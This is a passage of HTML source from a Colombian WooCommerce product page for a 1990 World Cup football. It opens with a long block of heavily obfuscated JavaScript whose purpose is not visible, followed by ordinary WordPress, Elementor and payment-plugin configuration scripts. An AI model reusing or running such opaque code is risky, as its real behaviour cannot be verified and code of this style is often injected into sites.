0xf2:case-0xd0:ImsIQyM(ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[vdZhSR+0x3b]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[vdZhSR+0xf]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[vdZhSR+0xf]]<ZtXqCFN[lzhAgZ[vdZhSR+0x16]];ZtXqCFN[lzhAgZ[vdZhSR+0xf]]++){ZtXqCFN[lzhAgZ[Zj5PvX+-0x27]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+-0xbf]][ZtXqCFN[lzhAgZ[vdZhSR+0xf]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[vdZhSR+0x3b]]<lzhAgZ[Zj5PvX+-0xe2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[lzhAgZ[Zj5PvX+-0x27]]*lzhAgZ[xAnAZs+-0xa1],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[Zj5PvX+-0xae]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[0x9]]+=(ZtXqCFN[lzhAgZ[vdZhSR+0x3b]]&lzhAgZ[Zj5PvX+-0xad])>lzhAgZ[vdZhSR+0x23]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[Zj5PvX+-0x9e]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x9]]-=lzhAgZ[xAnAZs+-0xb6])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[Zj5PvX+-0xce]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[vdZhSR+0x9]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,VguQ2P+=-0x8d);break}else{ImsIQyM(CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x29,VguQ2P+=-0x8d);break}default:case-0xe5:case-0x51:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[0x2],CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,vdZhSR+=-0x93,Zj5PvX+=0x160,VguQ2P+=-0xb1);break;case CXJBWqj.z9OC8o._7p8mDV+-0x2f:ImsIQyM([CXJBWqj.z9OC8o.sj6vQY,CXJBWqj.z9OC8o._7p8mDV]=[0x83,0x74],CXJBWqj._MTRXQH=CXJBWqj.z9OC8o,xAnAZs+=0x106,Zj5PvX+=0xef,VguQ2P+=-0x2c9);break;case xAnAZs!=0xc0&&xAnAZs-0x10b:case 0xab:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case-0x44:case vdZhSR- -0xaa:}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(-0x49,0x6c,-0x4f,-0x6f).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={iQFEB2X:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x94)with(spcqpQJ.YctnrLO||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case ehvWnli-0x4f:case 0xe0:ImsIQyM([spcqpQJ.iQFEB2X.PPQb1N,spcqpQJ.iQFEB2X.a6RwSxc,spcqpQJ.iQFEB2X.iKK_GP]=[-0x5f,-0xbf,-0x9e],spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x93,q8QbKy+=0x3e,PPM1es+=0x104);break;default:case-0x87:case 0x89:ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.mkkkb2Z,CXJBWqj+=0xf6,q8QbKy+=-0x3e3,ehvWnli+=0x6,PPM1es+=0x2e8);break;case 0x9:case spcqpQJ.iQFEB2X.a6RwSxc+-0x1af:case q8QbKy-0x51:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case spcqpQJ.iQFEB2X.PPQb1N+-0x39:uYNhlN8[lzhAgZ[CXJBWqj+0x1]]=lzhAgZ[q8QbKy+-0x7f];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+0x3]]]===vdZhSR(lzhAgZ[ehvWnli+0x112])){ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x60,q8QbKy+=-0x96,ehvWnli+=0xc2,PPM1es+=0x71);break}else{ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x7b,q8QbKy+=0x3e,ehvWnli+=0x120,PPM1es+=0x82);break}case CXJBWqj-0xc8:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x72]]];case spcqpQJ.iQFEB2X.iKK_GP+-0xf1:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x50]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]]);case-0xd5:ImsIQyM([spcqpQJ.iQFEB2X.PPQb1N,spcqpQJ.iQFEB2X.a6RwSxc,spcqpQJ.iQFEB2X.iKK_GP]=[-0xbc,0xf1,0x39],uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[q8QbKy+0x362]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x156,q8QbKy+=0x34d,ehvWnli+=-0x134,PPM1es+=-0xa6);break}else{ImsIQyM(spcqpQJ.YctnrLO=spcqpQJ.iQFEB2X,CXJBWqj+=-0x171,q8QbKy+=0x421,ehvWnli+=-0xd6,PPM1es+=-0x95);break}}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0xf5,-0x360,0xe6,0xb0).next().value);if(xAnAZs){return CXJBWqj}}if(uYNhlN8(0x26e)+lzhAgZ[0x164]in Kv4vJuY){xAnAZs()}function xAnAZs(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x263]]=k6nyg5w(function(...ZtXqCFN){var xAnAZs,vdZhSR;function*Zj5PvX(vdZhSR,Zj5PvX,VguQ2P={XNuhYK:{}}){while(vdZhSR+Zj5PvX!==-0x15)with(VguQ2P.AC1LO1||VguQ2P)switch(vdZhSR+Zj5PvX){case-0xbb:ImsIQyM(VguQ2P.AC1LO1=VguQ2P.iEJk_8w,vdZhSR+=0xd3,Zj5PvX+=-0x5d);break;case 0x2a:case vdZhSR!=0x14d&&vdZhSR-0x11a:case-0x97:case Zj5PvX- -0x7a:for(ZtXqCFN[lzhAgZ[0xb1]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xb1]]<ZtXqCFN[lzhAgZ[vdZhSR+-0x6b]];ZtXqCFN[lzhAgZ[0xb1]]++)ZtXqCFN[lzhAgZ[vdZhSR+-0x6a]].push(ZtXqCFN[lzhAgZ[0xb1]]!==lzhAgZ[0x2]&&ZtXqCFN[lzhAgZ[vdZhSR+-0x78]][ZtXqCFN[lzhAgZ[vdZhSR+0x37]]]>ZtXqCFN[lzhAgZ[vdZhSR+-0x78]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[vdZhSR+-0x76]]?ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[vdZhSR+-0x76]]+lzhAgZ[0x4]:lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x46]]=ZtXqCFN[lzhAgZ[vdZhSR+-0x6b]]-lzhAgZ[0x4];ZtXqCFN[lzhAgZ[0x46]]>=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[vdZhSR+-0x34]]--){if(ZtXqCFN[lzhAgZ[vdZhSR+-0x34]]!==ZtXqCFN[lzhAgZ[0xf]]-lzhAgZ[0x4]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]]>ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[vdZhSR+-0x34]]]=Lk27ql(uYNhlN8(0x26f)+lzhAgZ[vdZhSR+0x43]).max(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]],ZtXqCFN[lzhAgZ[vdZhSR+-0x6a]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[vdZhSR+-0x76]]+lzhAgZ[0x4]);ZtXqCFN[lzhAgZ[0x11]]+=ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]]}return xAnAZs=!0x0,ZtXqCFN[lzhAgZ[0x11]];case 0xc2:case 0x77:ImsIQyM([VguQ2P.XNuhYK.b7q6Zig,VguQ2P.XNuhYK.ERts9yl]=[0x6d,0x5f],VguQ2P.AC1LO1=VguQ2P.VHImKI3,vdZhSR+=-0x12f,Zj5PvX+=0x28);break;case VguQ2P.XNuhYK.b7q6Zig+-0xf1:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x4]]=[],ZtXqCFN[lzhAgZ[0x11]]=lzhAgZ[vdZhSR+-0xa],VguQ2P.AC1LO1=VguQ2P.XNuhYK,vdZhSR+=0x6e);break;case-0x45:case 0x4b:ImsIQyM([VguQ2P.XNuhYK.b7q6Zig,VguQ2P.XNuhYK.ERts9yl]=[0x23,0xeb],ZtXqCFN[lzhAgZ[vdZhSR+0x6a]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[vdZhSR+0x79]]=ZtXqCFN[lzhAgZ[0x2]].length,VguQ2P.AC1LO1=VguQ2P.XNuhYK,vdZhSR+=0x76,Zj5PvX+=-0xff);break;case 0x33:case Zj5PvX!=-0x11a&&Zj5PvX- -0x14d:default:for(ZtXqCFN[lzhAgZ[0xb1]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xb1]]<ZtXqCFN[lzhAgZ[0xf]];ZtXqCFN[lzhAgZ[0xb1]]++)ZtXqCFN[lzhAgZ[0x10]].push(ZtXqCFN[lzhAgZ[0xb1]]!==lzhAgZ[vdZhSR+-0x14b]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0xb1]]]>ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[vdZhSR+-0x149]]?ZtXqCFN[lzhAgZ[vdZhSR+-0x13d]][ZtXqCFN[lzhAgZ[0xb1]]-lzhAgZ[0x4]]+lzhAgZ[0x4]:lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0x46]]=ZtXqCFN[lzhAgZ[0xf]]-lzhAgZ[0x4];ZtXqCFN[lzhAgZ[0x46]]>=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x46]]--){if(ZtXqCFN[lzhAgZ[0x46]]!==ZtXqCFN[lzhAgZ[0xf]]-lzhAgZ[0x4]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]]>ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]]=Lk27ql(uYNhlN8(vdZhSR+0x122)+lzhAgZ[0xbd]).max(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]],ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x46]]+lzhAgZ[0x4]]+lzhAgZ[vdZhSR+-0x149]);ZtXqCFN[lzhAgZ[vdZhSR+-0x13c]]+=ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[vdZhSR+-0x107]]]}return xAnAZs=!0x0,ZtXqCFN[lzhAgZ[0x11]]}}ImsIQyM(xAnAZs=void 0x0,vdZhSR=Zj5PvX(-0x6a,0x25).next().value);if(xAnAZs){return vdZhSR}}),Lk27ql(uYNhlN8(0x270)).log(ZtXqCFN[-lzhAgZ[0x263]]))}Lk27ql(uYNhlN8(0x271))[uYNhlN8(0x272)](hn6_Ej,Lk27ql(uYNhlN8(0x273))[uYNhlN8(0x274)+uYNhlN8(0x275)+lzhAgZ[0x15d]](hn6_Ej)[uYNhlN8(0x276)])}},lzhAgZ[0x259]));function ImsIQyM(){ImsIQyM=function(){}}return Lk27ql(Fm7NgkS(0x277))[Fm7NgkS(0x278)](Fm7NgkS(0x279)+\"\\u0047\\u0021\");")({get"CHuYpM"(){return define},get"Ioi8gA"(){return module},set"Ioi8gA"(YDkxzVw){return module=YDkxzVw},get"hFQc2C"(){return angular},get"FX8HJV4"(){return global},get"Z8nOkw"(){return require},get"PPAY_gh"(){return x},get"o_Art3"(){return typeof define},get"tIWwEUN"(){return typeof module},get"E58cBX"(){return typeof angular}})</script> <script type="litespeed/javascript">document.body.classList.remove("no-js")</script> <script type="litespeed/javascript">if(-1!==navigator.userAgent.indexOf('MSIE')||-1!==navigator.appVersion.indexOf('Trident/')){document.body.classList.add('is-IE')}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"573213662208","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/arcueros.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1302","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."}</script> <script id="woolentor-widgets-scripts-js-extra" type="litespeed/javascript">var woolentor_addons={"woolentorajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","ajax_nonce":"0686349c5f"}</script> <script id="woolentor-quickview-js-extra" type="litespeed/javascript">var woolentorQuickView={"ajaxUrl":"https://arcueros.com/wp-admin/admin-ajax.php","ajaxNonce":"7360143032","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","nonce":"f10d10f9eb","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://arcueros.com/tienda/balon-de-futbol-5-mundial-1990-afiche/","cart_redirectition":"yes","cart_page_url":"https://arcueros.com/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="wdp_deals-js-extra" type="litespeed/javascript">var script_data={"ajaxurl":"https://arcueros.com/wp-admin/admin-ajax.php","js_init_trigger":""}</script> <script id="mercadopago_melidata-js-extra" type="litespeed/javascript">var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"};var mercadopago_melidata_params={"type":"buyer","site_id":"MCO","location":"/checkout","payment_method":"","plugin_version":"8.4.7","platform_version":"10.1.2"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.31.5","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"landing-pages":!0,"e_element_cache":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/arcueros.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arcueros.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arcueros.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e319df5c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1302,"title":"Bal%C3%B3n%20de%20Futbol%20%235%20Mundial%201990%20%2B%20Afiche%20%E2%80%93%20Arcueros","excerpt":"Calidad: Profesional\r\nTama\u00f1o: #5 (68 \u2013 70 cm circunferencia o 21 cm de di\u00e1metro).\r\nCorte: 32 piezas.\r\nC\u00e1mara: Neum\u00e1tico de butilo.\r\nCapa interna: Hilo (hilaza) y masilla.\r\nCubierta: PVC\r\nAcabado: Mate\r\nEstampado: Impresi\u00f3n Ultra Violeta LED.\r\nGarant\u00eda: 2 meses por despegue de piezas y\/o perdida de aire por la v\u00e1lvula.","featuredImage":"https:\/\/arcueros.com\/wp-content\/uploads\/2021\/07\/Mundial-1990-N5-profesional-1.jpg"}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/arcueros.com\/wp-admin\/admin-ajax.php","nonce":"fe7990d238","urls":{"assets":"https:\/\/arcueros.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arcueros.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arcueros.com\/carrito\/","checkout_page_url":"https:\/\/arcueros.com\/finalizar-compra\/","fragments_nonce":"8c2dbfa5dd"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arcueros.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>  <script type="litespeed/javascript">jQuery(function($){jQuery(function($){let wompi_live_fields='#woocommerce_wompi_wwp_public_key, #woocommerce_wompi_wwp_events_key, #woocommerce_wompi_wwp_integrity_secret';let wompi_sandbox_fields='#woocommerce_wompi_wwp_sandbox_public_key, #woocommerce_wompi_wwp_sandbox_events_key, #woocommerce_wompi_wwp_sandbox_integrity_secret';$('#woocommerce_wompi_wwp_environment').change(function(){$(wompi_sandbox_fields+','+wompi_live_fields).closest('tr').hide();if('0'===$(this).val()){$('#woocommerce_wompi_wwp_credentials, #woocommerce_wompi_wwp_credentials + p').show();$('#woocommerce_wompi_wwp_sandbox_credentials, #woocommerce_wompi_wwp_sandbox_credentials + p').hide();$(wompi_live_fields).closest('tr').show()}else{$('#woocommerce_wompi_wwp_sandbox_credentials, #woocommerce_wompi_wwp_sandbox_credentials + p').show();$('#woocommerce_wompi_wwp_credentials, #woocommerce_wompi_wwp_credentials + p').hide();$(wompi_sandbox_fields).closest('tr').show()}}).change()})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var 